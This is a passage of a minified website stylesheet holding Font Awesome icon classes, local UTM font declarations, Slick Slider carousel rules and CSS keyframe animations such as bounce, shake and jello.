fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Font UTM */
@font-face{font-family:'UTM AS';src:url(f/utm/UTMASHeartbeat.eot);src:url(f/utm/UTMASHeartbeat.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMASHeartbeat.woff2) format('woff2'),url(f/utm/UTMASHeartbeat.woff) format('woff'),url(f/utm/UTMASHeartbeat.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'UTM Aurora';src:url(f/utm/UTMAurora.eot);src:url(f/utm/UTMAurora.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAurora.woff2) format('woff2'),url(f/utm/UTMAurora.woff) format('woff'),url(f/utm/UTMAurora.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'UTM Bebas';src:url(f/utm/UTMBebas.eot);src:url(f/utm/UTMBebas.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMBebas.woff2) format('woff2'),url(f/utm/UTMBebas.woff) format('woff'),url(f/utm/UTMBebas.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Avo';src:url(f/utm/UTMAvo.eot);src:url(f/utm/UTMAvo.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvo.woff2) format('woff2'),url(f/utm/UTMAvo.woff) format('woff'),url(f/utm/UTMAvo.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'AvoB';src:url(f/utm/UTMAvoBold.eot);src:url(f/utm/UTMAvoBold.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvoBold.woff2) format('woff2'),url(f/utm/UTMAvoBold.woff) format('woff'),url(f/utm/UTMAvoBold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Impact';src:url(f/utm/UTMImpact.eot);src:url(f/utm/UTMImpact.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMImpact.woff2) format('woff2'),url(f/utm/UTMImpact.woff) format('woff'),url(f/utm/UTMImpact.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Flamenco';src:url(f/utm/UTMFlamenco.eot);src:url(f/utm/UTMFlamenco.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMFlamenco.woff2) format('woff2'),url(f/utm/UTMFlamenco.woff) format('woff'),url(f/utm/UTMFlamenco.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'HelvetIns';src:url(f/utm/UTMHelvetIns.eot);src:url(f/utm/UTMHelvetIns.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMHelvetIns.woff2) format('woff2'),url(f/utm/UTMHelvetIns.woff) format('woff'),url(f/utm/UTMHelvetIns.ttf) format('truetype');font-weight:400;font-style:normal}
/* Slick Slider */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f053'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f054'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f053'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:16px;line-height:20px;position:absolute;top:0;left:0;content:'\f111';text-align:center;opacity:.25;color:#a970a7}.slick-dots li.slick-active button:before{opacity:.75;color:#a970a7}
/* Animation */
@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 